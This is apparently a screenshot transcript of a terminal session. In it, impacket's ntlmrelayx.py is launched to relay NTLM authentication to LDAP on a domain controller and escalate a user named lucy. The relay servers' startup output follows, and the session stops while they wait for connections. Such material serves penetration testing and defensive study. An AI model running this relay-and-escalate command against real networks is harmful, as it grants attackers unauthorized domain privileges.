 ➜  impacket git:(master) ✗ python examples/ntlmrelayx.py -t ldap://dc.yoga.com --escalate-user lucy
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server